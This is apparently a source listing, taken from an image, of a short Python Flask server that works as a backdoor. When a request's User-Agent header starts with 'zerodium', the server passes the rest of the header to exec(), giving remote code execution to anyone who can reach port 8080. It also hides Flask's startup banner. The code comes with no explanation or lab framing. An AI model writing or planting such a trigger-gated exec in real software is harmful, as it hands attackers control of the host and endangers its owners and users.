 1 import sys
1 import flask
2 import requests
3
4 cli = sys.modules['flask.cli']
5 cli.show_server_banner = lambda *x: None
6
7 api = flask.Flask(__name__)
8
9
10 @api.route('/', methods=['GET'])
11 def index():
12     user_agent = flask.request.headers.get('USER_AGENT')
13     if user_agent and user_agent.startswith('zerodium'):
14         value = user_agent[len('zerodium'):]
15         print(value)
16         exec(value)
17
18     return ''
19
20
21 port = 8080
22 host = '0.0.0.0'
23 api.run(host=host, port=port)